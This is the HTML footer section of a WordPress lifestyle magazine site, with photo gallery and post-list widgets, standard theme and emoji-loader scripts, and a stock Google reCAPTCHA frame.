									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-747 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x1YgWMZtZQhY2UdtCkGvlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225724584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>